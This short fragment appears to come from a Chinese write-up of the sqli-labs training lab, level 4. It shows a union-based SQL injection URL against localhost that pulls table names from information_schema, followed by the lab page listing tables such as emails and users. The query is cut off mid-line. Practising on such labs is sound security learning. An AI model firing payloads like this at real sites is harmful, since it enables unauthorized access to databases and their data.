 localhost/sqli-labs/Less-4/?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3